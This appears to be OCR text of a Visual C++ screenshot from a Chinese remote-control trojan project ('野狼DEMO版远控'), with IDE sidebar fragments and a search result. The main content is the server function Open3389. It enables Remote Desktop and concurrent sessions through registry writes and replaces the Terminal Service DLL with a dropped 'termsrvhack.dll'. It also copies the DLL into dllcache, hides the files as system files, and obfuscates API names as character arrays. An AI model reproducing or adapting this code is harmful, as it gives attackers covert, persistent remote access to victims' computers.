 YL_yk - Microsoft Visual C++ - [C:\...\Server\common\loop.h]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
ServiceDll
CAboutDlg [All class members CAboutDlg
工作区 'YL_yk': 2 工
DHL_yk files
Source Files
Header Files
Resource File
aero.she
asus.she
Codejock.cjsty
dialog.cjstyle
hlong.she
LargeIcons.pr
Login.wav
Office2007Aqu
Office2007Bla
Office2007Sce
Office2007Silv
Office2007Wh
Offline.wav
ReadMe.txt
Setting.wav
Skin.she
SkinH.she
SmallIcons.pr
upx.exe
WinXP.Luna.c
External Depe
Server files
Source Files
Header Files
Cl... Re... Fil...
return 0;
}
bool Open3389( const void *filedata, UINT size )
{
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\TermService","Start",REG_DWORD,NULL,2,0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", "KeepRASConnections", REG_SZ, "1", 0, 0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server", "fDenyTSConnections", REG_DWORD, NULL, 0, 0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\Licensing Core", "EnableConcurrentSessions",
REG_DWORD, NULL, 1, 0);
if (IsOSXP())
{
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\TermService\\Parameters", "ServiceDll", REG_EXPAND_SZ,
"%SystemRoot%\\system32\\termsrvhack.dll", 0, 0);
// 替换DLL
FILE *fp;
char strSystemPath[MAX_PATH], strDllcachePath[MAX_PATH];
char Mstvw01[] = {'G','e','t','S','y','s','t','e','m','D','i','r','e','c','t','o','r','y','A','\0'};
GetSystemDirectoryAT pGetSystemDirectoryA=(GetSystemDirectoryAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),Mstvw01);
pGetSystemDirectoryA(strSystemPath, sizeof(strSystemPath));
pGetSystemDirectoryA(strDllcachePath, sizeof(strDllcachePath));
char DmDjm01[] = {'l','s','t','r','c','a','t','A','\0'};
lstrcatAT plstrcatA=(lstrcatAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),DmDjm01);
plstrcatA(strSystemPath, "\\termsrvhack.dll");
plstrcatA(strDllcachePath, "\\dllcache\\termsrvhack.dll");
fp = fopen( strSystemPath, "wb" );
fwrite( filedata, size, 1, fp );
fclose(fp);
char sIQkS07[] = {'C','o','p','y','F','i','l','e','A','\0'};
CopyFileAT pCopyFileA=(CopyFileAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),sIQkS07);
pCopyFileA( strSystemPath, strDllcachePath, FALSE );
SetFileAttributesAT pSetFileAttributesA=(SetFileAttributesAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),"SetFileAttributesA");
pSetFileAttributesA(strSystemPath, FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_READONLY | FILE_ATTRIBUTE_SYSTEM);
pSetFileAttributesA(strDllcachePath, FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_READONLY | FILE_ATTRIBUTE_SYSTEM);
}
搜索 'ServiceDll'...
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\loop.h(452): WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\TermService\\Parameters", "S
已找到 1 个符合的.
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪 行 452,列 105 REC COL 覆盖 读取
开始 CH 17:49
2021/7/8